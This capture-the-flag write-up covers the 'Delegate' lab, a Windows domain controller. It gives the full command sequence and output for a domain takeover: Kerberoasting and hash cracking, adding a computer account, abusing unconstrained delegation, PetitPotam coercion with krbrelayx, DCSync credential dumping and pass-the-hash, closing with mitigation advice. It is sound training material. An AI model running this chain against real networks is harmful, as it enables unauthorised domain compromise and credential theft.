Overview#
Delegate is a great Windows machine focusing on your knowledge around Active Directory DACL and Delegation attacks. The rating is fair, as you need some intermediate knowledge, but there are not rabbit holes, the path is quiet straight.
User#
Portscan with nmap shows domain controller DC1 for delegate.vl domain with almost all common ports open.
sudo nscan 10.129.11.235
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-12-12 07:10:35Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: delegate.vl0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: delegate.vl0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC1.delegate.vl
| Not valid before: 2025-12-11T07:06:42
|_Not valid after: 2026-06-12T07:06:42
|_ssl-date: 2025-12-12T07:12:14+00:00; +1s from scanner time.
| rdp-ntlm-info:
| Target_Name: DELEGATE
| NetBIOS_Domain_Name: DELEGATE
| NetBIOS_Computer_Name: DC1
| DNS_Domain_Name: delegate.vl
| DNS_Computer_Name: DC1.delegate.vl
| DNS_Tree_Name: delegate.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-12-12T07:11:34+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
55706/tcp open msrpc Microsoft Windows RPC
56239/tcp open msrpc Microsoft Windows RPC
62250/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
62251/tcp open msrpc Microsoft Windows RPC
62256/tcp open msrpc Microsoft Windows RPC
62268/tcp open msrpc Microsoft Windows RPC
Share enumeration with guest authentication is successful, we can read some shares:
└─$ netexec smb DC1.delegate.vl -u "." -p "" --shares
SMB 10.129.11.235 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.11.235 445 DC1 [+] delegate.vl\.: (Guest)
SMB 10.129.11.235 445 DC1 [*] Enumerated shares
SMB 10.129.11.235 445 DC1 Share Permissions Remark
SMB 10.129.11.235 445 DC1 ----- ----------- ------
SMB 10.129.11.235 445 DC1 ADMIN$ Remote Admin
SMB 10.129.11.235 445 DC1 C$ Default share
SMB 10.129.11.235 445 DC1 IPC$ READ Remote IPC
SMB 10.129.11.235 445 DC1 NETLOGON READ Logon server share
SMB 10.129.11.235 445 DC1 SYSVOL READ Logon server share
Download all the files using netexec spider module:
netexec smb DC1.delegate.vl -u "." -p "" -M spider_plus -o DOWNLOAD_FLAG=True,MAX_FILE_SIZE=10000000
SMB 10.129.11.235 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.11.235 445 DC1 [+] delegate.vl\.: (Guest)
SPIDER_PLUS 10.129.11.235 445 DC1 [*] Started module spidering_plus with the following options:
SPIDER_PLUS 10.129.11.235 445 DC1 [*] DOWNLOAD_FLAG: True
SPIDER_PLUS 10.129.11.235 445 DC1 [*] STATS_FLAG: True
SPIDER_PLUS 10.129.11.235 445 DC1 [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.129.11.235 445 DC1 [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.129.11.235 445 DC1 [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.129.11.235 445 DC1 [*] OUTPUT_FOLDER: /home/kali/.nxc/modules/nxc_spider_plus
SMB 10.129.11.235 445 DC1 [*] Enumerated shares
SMB 10.129.11.235 445 DC1 Share Permissions Remark
SMB 10.129.11.235 445 DC1 ----- ----------- ------
SMB 10.129.11.235 445 DC1 ADMIN$ Remote Admin
SMB 10.129.11.235 445 DC1 C$ Default share
SMB 10.129.11.235 445 DC1 IPC$ READ Remote IPC
SMB 10.129.11.235 445 DC1 NETLOGON READ Logon server share
SMB 10.129.11.235 445 DC1 SYSVOL READ Logon server share
SPIDER_PLUS 10.129.11.235 445 DC1 [+] Saved share-file metadata to "/home/kali/.nxc/modules/nxc_spider_plus/10.129.11.235.json".
SPIDER_PLUS 10.129.11.235 445 DC1 [*] SMB Shares: 5 (ADMIN$, C$, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 10.129.11.235 445 DC1 [*] SMB Readable Shares: 3 (IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 10.129.11.235 445 DC1 [*] SMB Filtered Shares: 1
SPIDER_PLUS 10.129.11.235 445 DC1 [*] Total folders found: 19
SPIDER_PLUS 10.129.11.235 445 DC1 [*] Total files found: 7
SPIDER_PLUS 10.129.11.235 445 DC1 [*] File size average: 1.15 KB
SPIDER_PLUS 10.129.11.235 445 DC1 [*] File size min: 22 B
SPIDER_PLUS 10.129.11.235 445 DC1 [*] File size max: 3.86 KB
SPIDER_PLUS 10.129.11.235 445 DC1 [*] File unique exts: 4 (inf, pol, bat, ini)
SPIDER_PLUS 10.129.11.235 445 DC1 [*] Downloads successful: 7
SPIDER_PLUS 10.129.11.235 445 DC1 [+] All files processed successfully.
Metadata file shows we have one interesting script users.bat in NETLOGON / SYSVOL:
cat 10.129.11.235.json | jq
{
"NETLOGON": {
"users.bat": {
"atime_epoch": "2023-08-26 14:54:29",
"ctime_epoch": "2023-08-26 14:45:24",
"mtime_epoch": "2023-10-01 11:08:32",
"size": "159 B"
}
},
"SYSVOL": {
"delegate.vl/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/GPT.INI": {
"atime_epoch": "2023-09-09 16:10:32",
"ctime_epoch": "2023-08-26 11:39:30",
"mtime_epoch": "2023-10-01 11:08:32",
"size": "22 B"
},
"delegate.vl/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf": {
"atime_epoch": "2023-08-26 13:24:26",
"ctime_epoch": "2023-08-26 11:39:30",
"mtime_epoch": "2023-10-01 11:08:32",
"size": "1.07 KB"
},
"delegate.vl/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Registry.pol": {
"atime_epoch": "2023-08-26 12:01:56",
"ctime_epoch": "2023-08-26 12:01:56",
"mtime_epoch": "2023-10-01 11:08:32",
"size": "2.73 KB"
},
"delegate.vl/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/GPT.INI": {
"atime_epoch": "2023-09-09 16:10:32",
"ctime_epoch": "2023-08-26 11:39:30",
"mtime_epoch": "2023-10-01 11:08:32",
"size": "22 B"
},
"delegate.vl/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf": {
"atime_epoch": "2023-09-09 13:17:20",
"ctime_epoch": "2023-08-26 11:39:30",
"mtime_epoch": "2023-10-01 11:08:32",
"size": "3.86 KB"
},
"delegate.vl/scripts/users.bat": {
"atime_epoch": "2023-08-26 14:54:29",
"ctime_epoch": "2023-08-26 14:45:24",
"mtime_epoch": "2023-10-01 11:08:32",
"size": "159 B"
}
}
}
Content of users.bat:
cat users.bat
rem @echo off
net use * /delete /y
net use v: \\dc1\development
if %USERNAME%==A.Briggs net use h: \\fileserver\backups /user:Administrator P4ssw0rd1#123
Trying those credentials Administrator:P4ssw0rd1#123 fails:
netexec smb DC1.delegate.vl -u Administrator -p 'P4ssw0rd1#123'
SMB 10.129.11.235 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.11.235 445 DC1 [-] delegate.vl\Administrator:P4ssw0rd1#123 STATUS_LOGON_FAILURE
Let’s try enumerate some more usernames with kerbrute:
kerbrute userenum -d delegate.vl --dc dc1.delegate.vl /usr/share/wordlists/stats/j.smith.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 12/12/25 - Ronnie Flathers @ropnop
2025/12/12 08:14:35 > Using KDC(s):
2025/12/12 08:14:35 > dc01.delegate.vl:88
2025/12/12 08:14:35 > [+] VALID USERNAME: b.brown@delegate.vl
2025/12/12 08:14:35 > [+] VALID USERNAME: j.roberts@delegate.vl
2025/12/12 08:14:38 > [+] VALID USERNAME: r.cooper@delegate.vl
2025/12/12 08:14:38 > [+] VALID USERNAME: n.thompson@delegate.vl
2025/12/12 08:14:54 > [+] VALID USERNAME: a.briggs@delegate.vl
We got five usernames. Retry the password with those.
netexec smb DC1.delegate.vl -u users -p 'P4ssw0rd1#123' --continue-on-success
SMB 10.129.11.235 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.11.235 445 DC1 [-] delegate.vl\b.brown:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB 10.129.11.235 445 DC1 [-] delegate.vl\j.roberts:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB 10.129.11.235 445 DC1 [-] delegate.vl\r.cooper:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB 10.129.11.235 445 DC1 [-] delegate.vl\n.thompson:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB 10.129.11.235 445 DC1 [+] delegate.vl\a.briggs:P4ssw0rd1#123
We got a hit on a.briggs:P4ssw0rd1#123, but user has no permission for WINRM or RDP.
Collecting bloodhound data using rusthound-ce:
rusthound-ce -f DC1.delegate.vl -d delegate.vl -u a.briggs -p 'P4ssw0rd1#123' -z -c All
---------------------------------------------------
Initializing RustHound-CE at 08:55:14 on 12/12/25
Powered by @g0h4n_0
---------------------------------------------------
[2025-12-12T07:55:14Z INFO rusthound_ce] Verbosity level: Info
[2025-12-12T07:55:14Z INFO rusthound_ce] Collection method: All
[2025-12-12T07:55:14Z INFO rusthound_ce::ldap] Connected to DELEGATE.VL Active Directory!
[2025-12-12T07:55:14Z INFO rusthound_ce::ldap] Starting data collection...
[2025-12-12T07:55:14Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-12-12T07:55:15Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=delegate,DC=vl
[2025-12-12T07:55:15Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-12-12T07:55:15Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Configuration,DC=delegate,DC=vl
[2025-12-12T07:55:15Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-12-12T07:55:16Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Schema,CN=Configuration,DC=delegate,DC=vl
[2025-12-12T07:55:16Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-12-12T07:55:16Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=DomainDnsZones,DC=delegate,DC=vl
[2025-12-12T07:55:16Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-12-12T07:55:16Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=ForestDnsZones,DC=delegate,DC=vl
[2025-12-12T07:55:16Z INFO rusthound_ce::api] Starting the LDAP objects parsing...
[2025-12-12T07:55:16Z INFO rusthound_ce::objects::domain] MachineAccountQuota: 10
[2025-12-12T07:55:16Z INFO rusthound_ce::api] Parsing LDAP objects finished!
[2025-12-12T07:55:16Z INFO rusthound_ce::json::checker] Starting checker to replace some values...
[2025-12-12T07:55:16Z INFO rusthound_ce::json::checker] Checking and replacing some values finished!
[2025-12-12T07:55:16Z INFO rusthound_ce::json::maker::common] 9 users parsed!
[2025-12-12T07:55:16Z INFO rusthound_ce::json::maker::common] 61 groups parsed!
[2025-12-12T07:55:16Z INFO rusthound_ce::json::maker::common] 1 computers parsed!
[2025-12-12T07:55:16Z INFO rusthound_ce::json::maker::common] 1 ous parsed!
[2025-12-12T07:55:16Z INFO rusthound_ce::json::maker::common] 1 domains parsed!
[2025-12-12T07:55:16Z INFO rusthound_ce::json::maker::common] 2 gpos parsed!
[2025-12-12T07:55:16Z INFO rusthound_ce::json::maker::common] 73 containers parsed!
[2025-12-12T07:55:16Z INFO rusthound_ce::json::maker::common] .//20251212085516_delegate-vl_rusthound-ce.zip created!
RustHound-CE Enumeration Completed at 08:55:16 on 12/12/25! Happy Graphing!
Bloodhound shows a path: a.briggs has GenericWrite over n.thompson:
n.thompson is a member of two interesting groups Delegation Admins (non standard) and Remote Management Users (allows WINRM):
To abuse GenericWrite we have two options here Targeted Kerberoast and Shadow Credentials attack. The latter only works if AD-CS / CA is active on domain. The first retrieves a crackable hash by setting an arbitrary SPN to the target. With it we can get a NTLM-hash signed service ticket, which allows us to attempt to crack the NTLM hash.
Retrieve hash:
python targetedKerberoast.py -d delegate.vl -u a.briggs -p 'P4ssw0rd1#123'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[+] Printing hash for (N.Thompson)
$krb5tgs$23$*N.Thompson$DELEGATE.VL$delegate.vl/N.Thompson*$02bf1c05b48b658ec10223830156791c$76ae0193076abc7082c60db161e946ef371507500025ad362712901b536e28f3dd1b84fc80fd8fdcdbe7b9419ddab52455cb7d1d99d39c99b18c5427e9bbb10e4386811d50e84a587fa93ef4489352c8f474b571d052d624ff77140142d6f23d637fcad8d561662a006ba7abbf4a37d126bb6ba0ee5367980e30c7b8851d9432c791507a5b5bd238cce7ba26cf7287fe8bcfae9d0499067c89cc3e66e7cd7a22806d3c71277ff3595a1f0aa938c3a84be1fa234c37f2dc680a251898135386d75f947950079e7b24e1c3664ddf4e07b2708cdb2f0817f45f1ecb635dcf92d5cd17acbde4226ea906d46b869f5517db9c3544d9e18e03c9d060d874b81f676dfc5de21893c86013c30e3ecd0dd645345a421993124e50e124e595a181b35cb41540540b9781557b3dac25ac82a9f1d606699314b61d7dc1b0ad8a3d80c8ae34fb293096dacb3015635f3010ccf7e62d11e4e2923ca98d920b5b7609a1e64f2bbe3e937e0f825fef637767077b42be114abf61b68e56ffc70a0485043a55ff6b511c27e056c0b700a70b7eb6105cd647a5ff9f32e52b3938e0e0e98fa6865207f34e699cb9467f56b62e2f8b75f302c65e6d7845e674efc19220f30b7e85a7809a5d1662b149d885543ee4f06766320250b0b94eeddfcec3f4a3221bc1b0528f12d0716c43884f8addc09e705bd6f34a4c6608e0b49b68d48244348dc2df80f9203ede03e4caaf86772654f0eefbc0926ae91bda8907df31fbb7b76feb7e9e344cec12f53a742bc6cff661a5bc1a78bbd577d400ad8843b048b279abd1fe85516b782dd0c3ffeafe287b417142b068e516e48afaffabb3a1a86a94877bf72d1feb5ef46f8344e0955c7858c4db2ea0ba467b0e945a045e333e60a9437e33446d29c8df130323cdd1d5fd0fbb46cd41e00ea5175446013e22b6f2bf3a86b8a8c7442042a44f941e43caf3e1b8fcb9014ab50a65e365dc6d715d1b3ea030c1a25a8977093bd53705491a63c7fdecd861faca1307109aef837c89ff9bd5e30d4b956051ae296368bfd94f81b8125129d67498cd7e2036114e89210e3b1926ed5c1e93e774b352cec5119000370d7e6a515aadfa6231b7714895e4a58b584971cf65c75450be58330b082b686e462b7059811833d9c8cfe734caad836ca7fd002ee416f27526a7563c090aba57eaa0d7bc8f3c787357cced6086164805e14263406b51007425120a11548d9d24fe162375ae326ff3c4328fbfe9dbbbebf8aeef34f3eb512fff54512f375682295358ab4e774f5ab8c286a16e511446c511848ae817aff524cdf0652c4e4d7d75421c83425fc6df1f67ded37f9a7ca72186abed07e668a321bc988f6288c94294e39711a8096fc99fbcf15f64c2c07dec006f628eb102bdaf510f74a594af25d00277c4ba6b996b864ef8526252ef3bee0a11d36d9a58512ecf99
Cracking:
hashcat -m13100 hash rockyou.txt
$krb5tgs$23$*N.Thompson$DELEGATE.VL$delegate.vl/N.Thompson*$02bf1c0...6d9a58512ecf99:KALEB_2341
Second pair of credentials: n.thompson:KALEB_2341
This let us in via WINRM as this user is in Remote Management Users group and we can retrieve the user flag:
evil-winrm-py -i DC1.delegate.vl -u 'n.thompson' -p 'KALEB_2341'
evil-winrm-py PS C:\Users\N.Thompson\Desktop> cat user.txt
Root#
As n.thompson is in Delegation Admins group and the machine name is Delegate we can assume it must be some Delegation attack vector for privilege escalation. Check privileges on our user in shell:
evil-winrm-py PS C:\> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================================================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
With SeEnableDelegationPrivilege we are able to set TRUSTED_FOR_DELEGATION (needed for Unconstrained Delegation) or TRUSTED_TO_AUTHENTICATE_FOR_DELEGATION (Needed for Constrained Delegation) on computer accounts.
To abuse Unconstrained Delegation to compromise DC1 in this state we need:
- To control a computer account (or being able to add ourself one)
- Being able to add a
DNSentry to the domain controller (dns-server) to point to our machine - Being able to coerce against the domain controller, which means
ldap signingneeds to be disabled
To abuse Constrained Delegation to compromise DC1 in this state we need
- To control a computer account which we also can adjust
msDS-AllowedToDelegateToflag (f.e. withGenericWrite). This is not to be mistaken with write ofmsDS-AllowedToActOnBehalfOfOtherIdentitywhich is given to the account which adds a computer. The latter is needed forRBCDattacks (not in play here withSeEnableDelegationPrivilege)
In our scenario here we can only abuse Unconstrained Delegation.
Note: Unconstrained Delegation allows delegation-enabled computers to cache inbound TGT of any account. If you trick a DC or privileged server to authenticate to your fake host, its machine TGT will be stored and can be exported.
Commands to abuse SeEnableDelegationPrivilege are described here: https://tldrbins.github.io/seenabledelegationprivilege/
Add a new computer:
addcomputer.py -computer-name 'com1' -computer-pass 'Password123!' 'delegate.vl/n.thompson:KALEB_2341' 130 ⨯
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account com1$ with password Password123!.
Set TRUSTED_FOR_DELEGATION flag on new account (needs SeEnableDelegationPrivilege):
bloodyAD --host "dc01.delegate.vl" -d "delegate.vl" -u "n.thompson" -p 'KALEB_2341' add uac 'com1$' -f TRUSTED_FOR_DELEGATION 1 ⨯
[-] ['TRUSTED_FOR_DELEGATION'] property flags added to com1$'s userAccountControl
Add DNS to DC (dns-server), which points com1.delegate.vl to our machine:
dnstool -u 'delegate.vl\com1$' -p 'Password123!' -r com1.delegate.vl -d 10.10.14.218 --action add dc01.delegate.vl -dns-ip 10.129.11.235 127 ⨯
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
Add SPN to com1$ computer account (both are needed so we can add the SPN successfully work):
addspn -u 'delegate.vl\n.thompson' -p 'KALEB_2341' -s 'cifs/com1.delegate.vl' -t 'com1$' -dc-ip 10.129.11.235 dc01.delegate.vl --additional
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully
addspn -u 'delegate.vl\n.thompson' -p 'KALEB_2341' -s 'cifs/com1.delegate.vl' -t 'com1$' -dc-ip 10.129.11.235 dc01.delegate.vl
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully
Verify if the SPN is added correctly with:
bloodyAD --host "dc1.delegate.vl" -d "delegate.vl" -u "n.thompson" -p 'KALEB_2341' get object "com1$"
<SNIPPED>
servicePrincipalName: cifs/com1.delegate.vl
<SNIPPED>
Convert computer password to NTLM hash:
iconv -f ASCII -t UTF-16LE <(printf 'Password123!') | openssl dgst -md4
MD4(stdin)= 2b576acbe6bcfda7294d6bd18041b8fe
Start krbrelayx with NTLM hash, as the tools requires it to work:
krbrelayx -hashes ':2b576acbe6bcfda7294d6bd18041b8fe'
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in export mode (all tickets will be saved to disk). Works with unconstrained delegation attack only.
[*] Running in unconstrained delegation abuse mode using the specified credentials.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
With netexec we can look up which coercing method the server is vulnerable to:
netexec smb DC1.delegate.vl -u 'n.thompson' -p 'KALEB_2341' -M coerce_plus
SMB 10.129.11.235 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.11.235 445 DC1 [+] delegate.vl\n.thompson:KALEB_2341
COERCE_PLUS 10.129.11.235 445 DC1 VULNERABLE, DFSCoerce
COERCE_PLUS 10.129.11.235 445 DC1 VULNERABLE, PetitPotam
COERCE_PLUS 10.129.11.235 445 DC1 VULNERABLE, PrinterBug
COERCE_PLUS 10.129.11.235 445 DC1 VULNERABLE, MSEven
Coercing with PetitiPotam:
python PetitPotam.py -u 'com1$' -p 'Password123!' 'com1.delegate.vl' 10.129.11.235
Trying pipe lsarpc
[-] Connecting to ncacn_np:10.129.11.235[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
On krbrelayx listener we retrieved coerced authentication requests, and as our computer com1$ is allowed for Unconstrained Delegation, we get the full TGT of the domain controller DC1$:
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.129.11.235
[*] Got ticket for DC1$@DELEGATE.VL [krbtgt@DELEGATE.VL]
[*] Saving ticket in DC1$@DELEGATE.VL_krbtgt@DELEGATE.VL.ccache
[*] SMBD: Received connection from 10.129.11.235
[*] Got ticket for DC1$@DELEGATE.VL [krbtgt@DELEGATE.VL]
[*] Saving ticket in DC1$@DELEGATE.VL_krbtgt@DELEGATE.VL.ccache
Export the TGT and use secretsdump to dump all credentials via DCSync :
export KRB5CCNAME=DC1\$@DELEGATE.VL_krbtgt@DELEGATE.VL.ccache
secretsdump.py -k -no-pass DC1.delegate.vl
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c32198ceab4cc695e65045562aa3ee93:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:54999c1daa89d35fbd2e36d01c4a2cf2:::
A.Briggs:1104:aad3b435b51404eeaad3b435b51404ee:8e5a0462f96bc85faf20378e243bc4a3:::
b.Brown:1105:aad3b435b51404eeaad3b435b51404ee:deba71222554122c3634496a0af085a6:::
R.Cooper:1106:aad3b435b51404eeaad3b435b51404ee:17d5f7ab7fc61d80d1b9d156f815add1:::
J.Roberts:1107:aad3b435b51404eeaad3b435b51404ee:4ff255c7ff10d86b5b34b47adc62114f:::
N.Thompson:1108:aad3b435b51404eeaad3b435b51404ee:4b514595c7ad3e2f7bb70e7e61ec1afe:::
DC1$:1000:aad3b435b51404eeaad3b435b51404ee:f7caf5a3e44bac110b9551edd1ddfa3c:::
com1$:4601:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:f877adcb278c4e178c430440573528db38631785a0afe9281d0dbdd10774848c
Administrator:aes128-cts-hmac-sha1-96:3a25aca9a80dfe5f03cd03ea2dcccafe
Administrator:des-cbc-md5:ce257f16ec25e59e
krbtgt:aes256-cts-hmac-sha1-96:8c4fc32299f7a468f8b359f30ecc2b9df5e55b62bec3c4dcf53db2c47d7a8e93
krbtgt:aes128-cts-hmac-sha1-96:c2267dd0a5ddfee9ea02da78fed7ce70
krbtgt:des-cbc-md5:ef491c5b736bd04c
A.Briggs:aes256-cts-hmac-sha1-96:7692e29d289867634fe2c017c6f0a4853c2f7a103742ee6f3b324ef09f2ba1a1
A.Briggs:aes128-cts-hmac-sha1-96:bb0b1ab63210e285d836a29468a14b16
A.Briggs:des-cbc-md5:38da2a92611631d9
b.Brown:aes256-cts-hmac-sha1-96:446117624e527277f0935310dfa3031e8980abf20cddd4a1231ebf03e64fee8d
b.Brown:aes128-cts-hmac-sha1-96:13d1517adfa91fbd3069ed2dff04a41b
b.Brown:des-cbc-md5:ce407ac8d95ee6f2
R.Cooper:aes256-cts-hmac-sha1-96:786bef43f024e846c06ed7870f752ad4f7c23e9fdc21f544048916a621dbceef
R.Cooper:aes128-cts-hmac-sha1-96:8c6da3c96665937b96c7db2fe254e837
R.Cooper:des-cbc-md5:a70e158c75ba4fc1
J.Roberts:aes256-cts-hmac-sha1-96:aac061da82ae9eb2ca5ca5c4dd37b9af948267b1ce816553cbe56de60d2fa32c
J.Roberts:aes128-cts-hmac-sha1-96:fa3ef45e30cf44180b29def0305baeb6
J.Roberts:des-cbc-md5:6858c8d3456451f4
N.Thompson:aes256-cts-hmac-sha1-96:7555e50192c2876247585b1c3d06ba5563026c5f0d4ade2b716741b22714b598
N.Thompson:aes128-cts-hmac-sha1-96:7ad8c208f8ff8ee9f806c657afe81ea2
N.Thompson:des-cbc-md5:7cab43c191a7ecf2
DC1$:aes256-cts-hmac-sha1-96:358880cace9d6c849f2069f2ac7582b18de5185b3c815b6728cb3542c0d25fa1
DC1$:aes128-cts-hmac-sha1-96:f922407dfc023ec95d458257224ce8d9
DC1$:des-cbc-md5:9e16cd46ad54cba7
com1$:aes256-cts-hmac-sha1-96:f137d8182eaa53e753bc407020450b9c81d748a62bb326858b16c34409077338
com1$:aes128-cts-hmac-sha1-96:ec7d5bf7e734bde21a710625b4eb1e0c
com1$:des-cbc-md5:ea08687a89f29b97
Login as Administrator and get root flag:
evil-winrm-py -i DC1.delegate.vl -u 'Administrator' -H c32198ceab4cc695e65045562aa3ee93
evil-winrm-py PS C:\Users\Administrator\Desktop> cat root.txt
Learning Points#
- Always check
GuestandNullauthentication access. If you can accessNETLOGON/SYSVOLshares, check for left over scripts, which can contain sensitive data. - Successfully abusing
SeEnableDelegationPrivilegehas some prerequisites and we are able to execute a privilege escalation via two different ways.
Mitigation Points#
- Audit and remove any
GuestandNullauthentication. - Don’t hardcode any sensitive data like credentials into accessible scripts.
- Check for privileged accounts within Active Directory and deploy principle of least privilege needed.
- Set up monitoring for
Kerberoastinglike listing accounts withSPNset, or setting arbitrarySPNvalues (TargetedKerberoasting). This is also a great opportunity to set up a honey pot within the network (a attractive high privileged user, that is not actively used, with aSPNset, but having an uncrackable password) - Audit for any
Delegationconfiguration, preventing abuse and make use of Protected Users security group, which mitigates some delegation attacks against high privileged users.

